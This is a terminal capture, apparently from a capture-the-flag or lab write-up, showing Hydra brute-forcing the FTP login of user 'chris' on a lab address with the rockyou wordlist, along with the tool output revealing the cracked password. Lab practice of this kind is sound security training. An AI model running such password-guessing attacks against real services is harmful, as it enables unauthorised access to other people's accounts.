 root@DirtyOS:~# hydra -l chris -P /opt/rockyou.txt ftp://10.10.158.48
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 00:50:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per tas
k
[DATA] attacking ftp://10.10.158.48:21/
[STATUS] 208.00 tries/min, 208 tries in 00:01h, 14344190 to do in 1149:23h, 16 active
[21][ftp] host: 10.10.158.48   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-23 00:52:07